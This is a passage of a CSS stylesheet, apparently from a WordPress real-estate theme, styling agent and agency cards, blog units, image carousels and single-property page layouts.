    -o-transition: none;
}

.agent_unit_button:hover{
    background-color: #1CA8DD;
    color: #fff;
}

.agents_4per_row .agent_unit_button{
    bottom: 12px;
    padding: 7px 7px;
    line-height: 12px;
}

.col-md-4 > .agent_unit .agent_card_my_listings {
    position: absolute;
    right: 20px;
    bottom: 10px;
    font-size: 12px;
    background-color: #f1bf7f;
    color: #ffffff;
    float: right;
    padding: 4px 13px;
    margin-top: 4px;
    line-height: 12px;
    z-index: 1;
}

.page-template-agents_list #listing_ajax_container_agent{
    margin:0px -15px;
}

.social-wrapper a:hover i{
    color:#1CA8DD;
}

.agent_unit .agent_detail {
    line-height: 22px;
    margin: 0 20px 2px 20px!important;
    font-size: 13px;
    color: #000;
}

.agent_unit .agent_detail a {
    color: #000;
    word-break: break-all;
}

.col-md-3 .agent_unit .agent_unit_social a {
    color: #a6b3bb;
    margin-right: 5px;
    font-size: 14px;
}

.col-md-3 .agent_unit{
    min-height: 405px;
}


/* =Agency Unit
----------------------------------------------- */

.agency_unit {
    width: 100%;
    float: left;
    margin-bottom: 30px;
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    position: relative;
    background-color: #fff;
}

.agency_unit:hover .agency_unit_img img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.agency_unit_img{
    float: left;
    max-width: 320px;
    background-color: #000;
    overflow: hidden;
}

.agency_unit_img img {
    width: 100%;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    background-color: #000;
    overflow: hidden;  
}

.agency_unit_wrapper {
    padding-left: 347px;
}

.agency_unit_wrapper .social-wrapper{
    position: absolute;
    top: 21px;
    right: 19px;
}
.agency_unit_wrapper .social-wrapper a{
   margin-left: 7px;
}
.agency_unit_wrapper .social-wrapper a i{
    color: #8593a9;
}

.agency_unit .agent_card_my_listings{
    bottom: 16px;
}

.agency_unit_wrapper h4{
    margin-top: 15px;
    margin-bottom: 2px;
    text-transform: CAPITALIZE;
}

.agency_unit .agent_detail{
    line-height: 22px;
    margin: 0 20px 2px 0px!important;
    font-size: 13px;
    color: #8593a9;
}
.agency_unit .agent_detail a{
    color: #8593a9;
}

.agent_address{
    font-size: 13px;
    color: #8593a9;
}


.agency-dev_content {
    border-bottom: 1px solid #dde4e9;
    padding-bottom: 20px;
}

.agency_social-wrapper {
    width: 100%;
    padding-top: 13px;
}

.view_agency_profile {
    position: absolute;
    margin-bottom: 0px;
    bottom: 30px;
}

.agency_users{
    position: absolute;
    bottom: 15px;
    left: 339px;
}

.sub_agent{
    width: 30px;
    height: 30px;
    background-size: cover;
    background-position: 50% 50%;
    border-radius: 50%;
    margin-left: 7px;
   
}


.sub_agent img{
    border-radius: 50%;
    width: 30px;
    height: 30px;
    border:1px solid #fff;
}

.sub_agent:hover img{
    border:1px solid #1CA8DD;
}

.agency_unit_list_wrapper{
    margin:0px 15px;
}

.dev_unit_wrapper,
.agency_unit_wrap{
    padding: 0px 15px;
}

/* =Blog Unit
----------------------------------------------- */
.owl-featured-slider .jl-arrow-left{
    margin: auto;
    position: absolute;
    top: 50%;
    margin-left: 0;
    left: 0;
    box-shadow: 2px 0 3px 0 rgba(145,155,160,0.5);
    height: 50px;
    line-height: 50px;
    width: 25px;
    margin-top: -15px;
    border-radius: 0 50px 50px 0;
    background: #fff;
    font-size: 23px;
    z-index: 999;
    cursor: pointer;
    text-align: center;
    color: #919ba0;
    padding-right: 5px;
}
.owl-featured-slider .jl-arrow-right{
        margin: auto;
    position: absolute;
    top: 50%;
    margin-left: 0;
    right: 0;
    box-shadow: -2px 0 3px 0 rgba(145,155,160,0.5);
    height: 50px;
    line-height: 50px;
    width: 25px;
    margin-top: -15px;
    border-radius: 50px 0 0 50px;
    background: #fff;
    font-size: 23px;
    z-index: 999;
    cursor: pointer;
    text-align: center;
    color: #919ba0;
    padding-left: 5px;
}
.owl-featured-slider{}
.owl-featured-slider.av_carousel .slick-slide{padding: 0px !important;}
.blog_list_wrapper{
    margin: 0px -15px;
    float: left;
    width: 100%;
    display: flex;
    flex-flow: row wrap;
}
.blog_list_wrapper .listing_wrapper{margin-bottom: 30px;}
.blog_list_wrapper .listing_details.the_grid_view{ margin-bottom: 15px;}
.blog_list_wrapper .property_listing{margin-bottom: 0px;}
.blog_list_wrapper .listing_wrapper .property_listing{
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
}
.home .blog_list_wrapper{
    padding-top: 30px;
}
.blog_unit{
    float:left;
    padding-right: 0px;
    padding-left: 0px;  
    margin-bottom: 30px!important;
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    overflow: hidden;
    background-color: #fff;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    cursor: pointer;
}
.blog_unit:hover .blog_unit_image img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');

}

.col-md-9 .blog_unit{
    max-width:810px;
}

.related_blog_unit{
    float:left;
    margin-bottom: 30px;  
    border-radius: 3px;
    overflow: hidden;
}

.blog_unit_image{
    width:100%;
    display: inline;
    float:left;  
    position:relative;
    overflow:hidden;
    background-color: #000;
}

.blog_unit:hover{
    background-color: #fff;
}

.blog2v:hover .blog_unit_image img {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');

}



.blog_unit:hover h3 a{
    color:#1CA8DD;
}

.blog_unit.col-md-12 .listing-cover{
    height:100%;
}

.col-md-12 .blog_unit.col-md-12 .listing-cover{
    height:100%;
}

.col-md-12 .blog_unit.col-md-12 .listing-cover-plus{
    top: 50%;
}

.blog_unit:hover .listing-cover{
    opacity:1;
}

.blog_unit:hover .listing-cover-plus{
    opacity:0.9;
}

.related_blog_unit .blog_unit_image img{
    border-bottom: 1px solid #f0f0f0;
    -webkit-box-shadow: 0px 2px 0px 0px rgba(227, 228, 231, 1);
    box-shadow: 0px 2px 0px 0px rgba(227, 228, 231, 1); 
}

.blog_unit h3{
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.blog_unit_content p{
    margin-bottom: 13px;
}

.blog_unit a{
    text-decoration: none;
}

.blog_unit_content{
    padding: 15px 20px 20px 20px;
    font-size: 13px;
    line-height: 22px;  
    float:left;
}

.blog_unit_meta{
    font-size: 12px;
    color: #8593a9;
}

.widemeta{
    float: left;
    width: 100%;
    padding-bottom: 0px;
}

.blog_unit_meta a{
    color:#8593a9;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}
.blog_unit_meta a:hover{
    color:#1CA8DD;
}

.blog_unit_meta i{
    font-size: 13px;
    margin-right: 3px;
}

.blog_unit_meta .fa-calendar-o,
.blog_unit_meta .fa-comment-o{
    margin-left: 13px;
}

.fa-comment-o{
    margin-right: 1px!important;
}


.blog_unit_meta .read_more{
    float:right;
    color:#1CA8DD;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.blog_unit_meta .read_more:hover{
    color:#347DA4;
}

.blog-unit-wrapper{
    padding: 0px  15px;
}

.blog2v .read_more{
    float: right;
    color: #103892;
    position: absolute;
    bottom: 15px;
    right: 15px;
    font-size: 13px ;
    line-height:12px;
    font-weight: 600;
    display: none;
}

.blog2v h4{
    margin-bottom: 5px;
}

.blog2v .blog_unit_meta{
    margin-bottom: 0px;
    margin-left: 20px;
    float:left;
    line-height: 1.65em;
    margin-bottom: 5px;
}

.blog_unit_image img,
.blog2v img {
    border-bottom: 3px solid #1CA8DD;
}


.read_more i{
    font-size: 12px;
    margin-left: 6px;
}


/* =Related posts
----------------------------------------------- */
.related_posts {
    margin: 15px -15px 30px -15px;
}

.related_posts h3{
    margin-left: 15px;
}

.related_posts .blog_unit  {
    -webkit-box-shadow:none;
    box-shadow: none;
    border:none;
    margin-bottom: 0px;
}

.related-unit{
    float:left;
}

.related_blog_unit_image{
    border-radius: 3px;
    display: inline;
    float:left;  
    margin-bottom: 13px;
    position:relative;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    cursor:pointer;
    overflow:hidden;
    background: #000;
}

.related_blog_unit_image .related_post_link{
    position: absolute;
    top: 50%;
    left: 0px;
    color: #fff;
    width: 100%;
    text-align: center;
    display:none;
    font-size: 16px;
}

.related_blog_unit_image:hover img{
    opacity: 0.7;
    transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1); /* IE 9 */
  -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')"; /* IE8 */
   filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand'); /* IE6 and 7 */ 
}

.related_blog_unit_image:hover .related_post_link{
    display:block;
}

.related_blog_unit_image .listing-cover{
    width:100%;
    height:100%; 
    border-radius: 3px;
}

.related_blog_unit_image:hover .listing-cover{
    opacity:1;
}

.related_blog_unit_image:hover .listing-cover-plus-related{
    opacity:1;
}

.listing-cover-title{
    width: 100%;
    margin: 0px auto;
    top: 35%;
    position: absolute;
    padding: 0px 10px;
}

.listing-cover-title  a{
    color: #fdfdfd;
    font-size: 17px;
    text-align: center;
   
    float: none;
}

.listing-cover-plus-related {
    color: #fdfdfd;
    font-size: 25px;
    height: 30px;
    position: absolute;
    top: 40%;
    left: 50%;
    margin: 25px 0px 0px -15px;
    bordeR: 1px solid #fdfdfd;
    border-radius: 3px;
    padding: 0px 7px 0px 7px;
    z-index: 12;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    line-height: 27px;
}

/* =Single Page
----------------------------------------------- */
.single-content{
    padding: 0px;
    margin-bottom: 15px;
    font-size: 16px;
    line-height: 1.65em;
    float:left;
    width:100%;
}

.single-blog{
    margin-bottom: 30px;
    background-color: #fff;
    padding:0px;
}

#google_map_prop_list_sidebar .single-content{
    padding: 0px 30px;
}

.single-content:empty {
    margin-bottom: 0px;
    height:0px;
}

.single-content p a{
    color:#1CA8DD;
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.single-content p a:hover{
    color:#347DA4;
}



.gallery img{
    border:3px solid #f0f0f0!important;
    border-radius: 3px;
}

.widget_media_gallery .gallery img{
    width: 100%;
    float: left;
    height: auto;
}

.single-title{
    margin-top: 0px;
    margin-bottom: 10px;
    word-break:normal;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.content404{
    min-height:500px;
}

.list404{
    width:33%;
    float:left;
}

.list404 ul{
    margin-left:18px;
}

.single-content p{
    margin-bottom: 15px;
}

.meta-info{
    padding: 0px 0px 0px 0px;
    margin-bottom: 30px;
    font-size: 13px;
}

.meta-info a{
    -webkit-transition: all 0.25s ease;
    -moz-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.meta-info a:hover{
    color: #1CA8DD;
}

.meta-info .fa{
    margin-right: 2px;
}

#carousel-example-generic{
    max-width: 810px;
}

.col-md-12 #carousel-example-generic{
    max-width:100%;
}

.carousel-indicators {
    bottom: -15px;
}

.post-carusel{
    margin-bottom: 26px;
    overflow: hidden;
    background:#3a4659;
}

.post-carusel iframe{
    width: 100%;
    min-height: 443px;
}

.post-carusel .item {
    height: auto;
}
.post-carusel .item img{
    max-height:667px;
}

.col-md-12.full_width_prop  .post-carusel .item {
    height: 100%;
   
}
.col-md-12.full_width_prop .carouselvertical.post-carusel .item {
/*    padding-right: 144px;*/
}

.col-md-12.full_width_prop .post-carusel .item img{
    max-height:100%;
}

.col-md-12.full_width_prop .carouselvertical,
.col-md-12.full_width_prop .carouselvertical .carousel-inner{
    height:100%!important;
    max-height:100%!important;
    max-width: 100%;
}

.col-md-12.full_width_prop #agent_contact_name, 
.col-md-12.full_width_prop #agent_user_email, 
.col-md-12.full_width_prop #agent_phone {
    width: 32.45%;
}

.col-md-12.full_width_prop .vertical-wrapper{
     width: 100%!important;
}

.carousel-control{
    width: 65px;
    height: 47px;
    top: 50%;
    margin-top: -24px;
    opacity: 0.9;
}

.carousel-control:hover, 
.carousel-control:focus{
    opacity:1;
}

.featured_property_type2 .carousel-control{
    z-index:99;
}
.featured_property_type1 .carousel-control,
.featured_property_type2 .carousel-control,
.featured_property_type3 .carousel-control{
    width: 46px;
    height: 34px;
    top: 50%;
    margin-top: -17px;
    opacity: 0.9;
}
.featured_property_type1 .carousel-control i,
.featured_property_type2 .carousel-control i,
.featured_property_type3 .carousel-control i{
    font-size: 35px;
}

.nav-prev-wrapper{
    position: fixed;
    height: 110px;
    top: 50%;
    width: 250px;
    background: #3a4659;
    color: #fff;
    margin-top: -55px;
    text-decoration: none;
    z-index: 200;
    left:-210px;
    border-top-right-radius:4px;
    border-bottom-right-radius:4px;
    cursor:pointer;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    padding: 0px 15px;
    display: table;
}

.nav-prev-wrapper:hover{
    left:0px;
}

.nav-next-wrapper i,
.nav-prev-wrapper i{
    display: inline;
    float: left;
    font-size: 20px;
    line-height: 22px;
    top: 50%;
    margin-top: -11px;
}

.nav-next-wrapper i{
    margin-left: 5px;
    margin-right: 5px;
    position: absolute;
    left:12px;
}

.nav-prev-wrapper i{
    position: absolute;
    right: 16px;
}

.nav-next-wrapper{
    position: fixed;
    height: 110px;
    top: 50%;
    width: 250px;
    background: #3a4659;
    color: #fff;
    margin-top: -55px;
    text-decoration: none;
    z-index: 200;
    right: -210px;
    margin-left: -40px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    cursor: pointer;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    padding: 0px 15px;
    display: table;
}

.nav-next-wrapper:hover{
    right: 0px;
}

.navigational_links a,
.navigational_links a:hover{
    color:#fff;
    text-decoration: none;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.nav-prev,
.nav-next{
    display: table-cell;
    vertical-align: middle;
}

.nav-prev{
    text-align: right;
}

.nav-prev a{
    display: block;
    padding-right: 25px;
    line-height: 20px;
    max-width: 250px;
    float: right;
    text-align: right;
}

.nav-next a{
    margin-left: 24px;
    line-height: 20px;
    padding-left: 1PX;
    display: inline;
    float: left;
    max-width:250px;
}

#comment-nav-below .nav-previous a,
#comment-nav-below .nav-next a{
    margin-left: 0px; 
    margin-bottom: 15px;
}

.meta-element{
    display:inline;
}

.navnav{
    width:auto; 
}

.prop_social_single{
    width: 100%;
    padding-bottom: 10px;
    text-align: right;
    margin-top: -15px;
    float: right;
}

.prop_social_single a{
    color: #8593a9;
    font-size: 17px;
    margin-left: 13px;
    display: inline;
}

#reply-title{
    font-size: 18px;
    margin-top: 15px;
}


/* =Multi Image ccarousel
----------------------------------------------- */
.property_multi_image_slider{
    width:100%;
    position: relative;
    background-color: #000;
}
.property_multi_image_slider .item{
    width: 33.3%;
    float: left;
    position: relative;
    display:none;
}

.multi_image_slider_image {
    position: relative;
    width: 100%;
    height:600px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    overflow: hidden;
    cursor:pointer;
    float:left;
        -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.multi_image_slider_image:hover{
    opacity:0.8;
}


.property_multi_image_slider .carousel-caption{
    right: auto;
    left: 0px;
    padding-bottom: 0px;
    bottom: 0px;
    width: 100%;
    text-align: left;
    height:45px;
}

.carousel-caption_underlay{
    position:absolute;
    top:0px;
    left:0px;
    background-color: #000;
    opacity: 0.4;
    width:100%;
    height: 100%;
    z-index:1;
}

.carousel_caption_text{
    z-index: 2;
    position: absolute;
    top: 15px;
    left: 15px;
}
.property_multi_image_slider .slick-dots{
    display:none!important;
}

.property_multi_image_slider button.slick-next.slick-arrow,
.property_multi_image_slider button.slick-prev.slick-arrow {
    top: 45%;
    color: #fff;
    width: 35px;
    height: 65px;
    border-radius: 0px;
    cursor: pointer;
    color: #99a2ae;
    background-color: transparent!important;
    color: #fff;
    padding-left: 8px;
    border: none;
    position: absolute;
    z-index: 999;
    margin: 0 auto;
}

.property_multi_image_slider button.slick-prev.slick-arrow{
    left: 37px;
    right: auto;
}

.property_multi_image_slider button.slick-next.slick-arrow{
    right: 45px;
}

.property_multi_image_slider .slick-next.slick-arrow:before {
    content: '\e801';
    font-family: "fontello";
    margin-top: 36px;
    font-size: 48px;
    text-shadow: none;
}

.property_multi_image_slider .slick-prev.slick-arrow:before {
    content: '\e800';
    font-family: "fontello";
    margin-top: 36px;
    font-size: 48px;
    text-shadow: none;
}

/* =Carousel full width
----------------------------------------------- */
.propery_listing_main_image {
    position: relative;
    width: 100%;
    height:600px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50% 50%;
    overflow: hidden;
    cursor:pointer;

}

#carousel-property-page-header .carousel-indicators li {
    display: inline-block;
    width: auto;
    height: 100px;
    margin: 0px 15px 0px 0px;
    text-indent: 0px;
    cursor: pointer;
    background-color: #000;
    background-color: transparent;
    border: none;
    border-radius: 0px;
    opacity:1;
    position:relative;
}

#carousel-property-page-header .carousel-indicators .active {
    width: auto;
    height: 100px;
    background-color: transparent;
    opacity:1;
}

#carousel-property-page-header .carousel-indicators{
    text-align: left;
    padding: 15px 0px 0px 45px;
    left: 50%;
    max-width: 1200px;
    float: none;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    width:100%;
    bottom: 0px;
    margin-bottom: 0px;
}

#carousel-property-page-header .carousel-indicators img{
    border:1px solid #3a4659;
    border: 2px solid #fff;
    max-width: 110px;
}

#carousel-property-page-header .carousel-indicators .active img{
    border:2px solid #3a4659;  
}

.carousel-indicators-wrapper-header-prop{
    background-color: #2B2937;
    width: 100%;
    position: absolute;
    /* float: left; */
    height: auto;
    /* min-height: 100px; */
    z-index: 15;
    bottom: 0px;
}

.carousel-property-page-header-overalay{
    background: #3a4659;
    opacity: 0.3;
    width: 100%;
    height: 100%;
    max-height: 64px;
    position: absolute;
    max-width: 108px;
    left: 1px;
    top: 1px;
}

.carousel-indicators .active .carousel-property-page-header-overalay{
    opacity:0;
}

/* =Carousel vertical
----------------------------------------------- */
.carouselvertical .carousel-inner{
    /*max-width: 680px;*/
  margin-right: 144px;
      width: auto;
} 

#carousel-indicators-vertical{
    width: 143px;
    right: 0px;
    position: absolute;
    top: 0px;
    bottom: auto;
    list-style: none;
    transition: all .4s ease-in-out;
    -webkit-transition: all .8s ease-in-out;
    -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
    -o-transition: all .8s ease-in-out;
    background: #000;
    padding-left: 3px;
    height: 100%;
}

#carousel-indicators-vertical li{
    margin-bottom:3px;
    position:relative;
    cursor:pointer;
}

#carousel-indicators-vertical .active img{
    opacity:1;
}

#carousel-indicators-vertical li img {
    opacity: 0.4;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}

#carousel-indicators-vertical li:hover img {
    opacity: 0.6;
}

#carousel-indicators-vertical .caption-wrapper {
    width: 665px;
}

.carousel-control.right.vertical{
    right: 143px;
}

.verticalstatus{
    right: 144px!important;
}

.vertical-wrapper{
    width: auto!important;
    background: transparent!important;
    position: absolute!important;
    bottom: 0px;
    padding: 0px!important;
    right: 144px;
    left: 0px;
}

.wpestate_estate_property_slider_section_wrapper .post-carusel .item img{
    max-height:100%;
}

.wpestate_estate_property_slider_section_wrapper .post-carusel .vertical-wrapper{
    width:100%!important;
}

#carousel-indicators-vertical{
}

.vertical-wrapper span{
    z-index: 11;
    position: relative;
    padding-left: 15px;
    padding-top: 9px;
}

.vertical-wrapper-back{
/*    z-index:10;
    position:absolute;
    background: #3a4659;
    opacity:0.5;
    width: 100%;
    height: 100%;*/
}
.vertical-wrapper-back:empty {
    display: none;
}

.carouselvertical{
    /*height: 385px!important;*/
}

.carouselvertical .videoitem {
    max-height:500px;
}

.carouselvertical .videoitem  iframe {
    width: 100%;
    min-height: 355px!important;
}


/* =Single Property
----------------------------------------------- */
.car_proslist{
    margin-bottom: 40px;
    float: left; width: 100%;
    position: relative;
    z-index: 33;
    background: #f0f0f0;
}
.car_proslist .slick-list{
    margin: 0px -1px;
}
.car_proslist .popupgal{
    padding: 0px 1px;
}
.carousel_wrapper_p{float: left; width: 100%;}
.car_proslist .care_arl{
    margin: auto;
    position: absolute;
    top: 50%;
    margin-left: 0;
    left: 0;
    box-shadow: 2px 0 3px 0 rgba(145,155,160,0.5);
    height: 50px;
    line-height: 50px;
    width: 25px;
    margin-top: -15px;
    border-radius: 0 50px 50px 0;
    background: #fff;
    font-size: 23px;
    z-index: 999;
    cursor: pointer;
    text-align: center;
    color: #000;
    padding-right: 5px;
}
.car_proslist .care_arr{
    margin: auto;
    position: absolute;
    top: 50%;
    margin-left: 0;
    right: 0;
    box-shadow: -2px 0 3px 0 rgba(145,155,160,0.5);
    height: 50px;
    line-height: 50px;
    width: 25px;
    margin-top: -15px;
    border-radius: 50px 0 0 50px;
    background: #fff;
    font-size: 23px;
    z-index: 999;
    cursor: pointer;
    text-align: center;
    color: #000;
    padding-left: 5px;
}
.care_sh{
    float: left;
    width: 100%;
    position: relative;
    margin-bottom: 20px;
    min-height: 100px;
}
.care_sh .price_area{
    position: absolute;
    top: 0px;
    right: 15px;
}
.care_sh .property_categs a{
    border: 1px solid #0f3892;
    border-radius: 5px;
    padding: 0px 10px;
    text-align: center;
    color: #0f3892;
    font-size: 14px;
    line-height: 18px;
    float: left;
    margin-right: 5px;
}
.care_sh .entry-prop{
    display: block;
    float: none;
    font-size: 40px;
    font-weight: 700;
    letter-spacing: -0.03em;
}
.care_sh .notice_area{
    min-height: auto;
    margin: 0px;
    float: left;
}
.care_sh .adres_area{
    font-size: 15px;
}
.entry-prop{
    margin-bottom: 0px;
    display:inline;
    float:left;
    width:auto;
   max-width: 82%;
   text-transform: capitalize;
}

.single-estate_property #listing_ajax_container{
    width:100%;
    float:left;
}

#carousel-listing{
    background-color: #000;
    width:100%;   
    position:relative;
}

.carousel-inner > .item > img, 
.carousel-inner > .item > a > img{
    margin:0px auto;
}

.slider-property-status{
    top: 14px;
    right: 0px;
    position: absolute;
    z-index: 50;
    padding: 2px 20px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px;
    font-size: 13px;
    color: #fdfdfd;
}

.estate_video_control{
    position: absolute;
    color: #fff;
    top: 50%;
    left: 50%;
    float: left;
    font-size: 30px;
    text-indent: 0px;
    margin: -10px 0px 0px -10px;
    opacity: 0.7;
}

.videoitem iframe{
    cursor:pointer;
}

.carousel-inner > .item {
    -webkit-transition: all 0.6s ease;
    transition: all 0.6s ease;
    width: 100%;
}

.carousel-inner > .item > img{
    margin:0px auto;
}

.carousel-inner > .item > img, .carousel-inner > .item > a > img {
    /*    width: 100%;*/
}

iframe .player .controls-wrapper, 
iframe .player .video-wrapper{
    display:none!important;
}

#carousel-listing .carousel-indicators {
    width: 100%;
    position: static;
    float: left;
    display: inline;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    margin: 0px 0px 0px 0px;
    left: 0px;
    bottom: auto;
    height: 83px;
    bottom: 39px;
    padding-top: 5px;
    z-index:10;
    transition: all .4s ease-in-out;
    -webkit-transition: all .8s ease-in-out;
    -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
    -o-transition: all .8s ease-in-out;
    white-space: nowrap;
    text-align: left;
    background: #fff;
}

.rowclosed{
    bottom: -42px!important;
}

.videoitem{
    height:457px;
}

.videoitem_full{
    height:613px;
}
.videoitem_full iframe{
    /*min-height: 613px;*/
    
}
.care_w_agent_detail{
    float: left;
    width: 100%;
    margin: 20px 0px;
}
.care_w_agent_detail.nomg{
    margin: 0px;
}
.care_c_agent_detail{
    font-size: 14px;
    position: relative;
    float: left;
    width: 100%;
}
.care_c_agent_detail i{
    width: 27px;
    float: left;
    position: relative !important;
    display: block;
}
.care_c_agent_detail .care_de{
    position: relative;
    top: -5px;
    margin-left: 27px;
}
.care_c_agent_detail .care_de a{
    display: block;
}
#carousel-listing .carousel-indicators li{
    width:auto;
    height:auto !important;
    margin:0px 1px 0px 0px;
    border: 2px solid #fff;
    border-radius: 0px;
    position:relative;
}
#carousel-listing .carousel-indicators li img{
    max-height: 71px;
    max-width: 100px;
}

#carousel-listing .carousel-round-indicators{
    position: absolute;
    right: 40px;
    bottom: -11px;
    z-index:99;
}

#carousel-listing .carousel-round-indicators li{
    display: inline;
    border-radius: 50%;
    width: 8px;
    height: 8px;
    float: left;
    color: #fff;
    background-color:#8593a9;
    margin-left: 13px;
    cursor:pointer;
}

#carousel-listing .carousel-round-indicators li.active{
    background:#fff;
}

#carousel-listing .carousel-indicators .active img{
    opacity: 1;
}

#carousel-listing .carousel-indicators .active {
    border: 2px solid #103892;
    position: relative;
}
.project_s_title{
    float: left;
    width: 100%;
    margin-bottom: 20px;
}
#carousel-listing .carousel-indicators li img{
    float:left;
    max-width: 100%;
    opacity: 1;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}

#carousel-listing .carousel-indicators li:hover img{
    opacity: 0.6;
}

.caption-wrapper{
    width: 100%;
    height: 40px;
    color: #fff;
    float: left;
    padding: 9px 0px 0px 13px;
    font-size: 15px;
    background: #3a4659;
    z-index: 20;
    position: relative;
    cursor: pointer;
    display: none !important;
}

.caption-wrapper .fa{
    font-size:22px;
}

.caption-wrapper span,
.caption-wrapper span.active:empty{
    display:none;
}

.caption-wrapper span.active {
    display: block;
    /*new*/
    z-index: 10;
    position: absolute;
    background: #3a4659;
    opacity: 0.5;
    width: 100%;
    height: 100%;
    /*end new css*/
}

.caption_control{
    width:20px;
    height: 20px;
    float: right;
}

.caption_control:after{
    font-family: FontAwesome;
    padding: 12px 13px 0px 5px;
    color: #fff;
    content: "\f107";
    margin: 0px;
    position: absolute;
    bottom: 9px;
    right: 0px;
    font-size: 20px;
}

.closed .caption_control:after{
    content: "\f106";
}
.carousel-control i,
.carousel-control .fa{
    margin-top: 36px;
    font-size: 48px;

    text-shadow:none;
}

.carousel-control.right,
.carousel-control.left {
    background: none;
    background-image: none;
}

#accordion_prop_addr{
    margin-top: 30px;
    display: inline-block;
    width: 100%;
}

.acc_google_maps{
    background-color: #1ca8dd;
    color: #fff!important;
    padding: 0px 5px;
    border-radius: 0px;
    clear: both;
    float: left;
    margin-top: 10px;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
    font-size: 13px;
}

.property-panel{
    margin-bottom: 30px;
    float: left;
    width: 100%;
}

.property-panel .panel{
    margin-bottom: 3px;
    border: none;
    box-shadow:none;
    -webkit-box-shadow:none;    
        border-radius: 0px;
}

.property-panel .panel-body{
    border:none!important;
}
.property-panel .panel-body b, .property-panel .panel-body strong{
    font-weight: 400;
}

.property-panel .panel-heading{
    background-color: #ffffff;
    background-image: none;
    padding: 0px;
    border-radius: 0px;
}

.agent_content,
.wpestate_agent_details_wrapper{
    padding: 30px;
    background-color: #fff;
    float: left;
    width: 100%;
    position: relative;
    z-index: 90;
}

.wpestate_agent_details_wrapper{
    padding-bottom: 0px;
    float: left;
}

.wpestate_estate_property_design_agent .wpestate_agent_details_wrapper {
    padding: 0px;
    box-shadow: none;
    background: transparent;
}


#myChartacc,
.my_chart_dash,
#myChart{
    height:400px!important;
    width: 100%!important;
}

.tab-pane #myChart{
    height:400px!important;
    width: 100%!important;
}

.my_chart_dash{
    margin-top:15px;
}

.statistics_wrapper{
    float:left;
    height:450px;
    width: 100%;
    display:none;
}

.statistics_wrapper_total_views{
    float: left;
    width: 100%;
    margin: 15px 15px -5px 15px;
}


.wpestate_property_description h4,
.multi_units_wrapper h4,
.property-panel h4{
    color: #3a4659;
    margin-bottom: 0px;
    font-size: 23px;
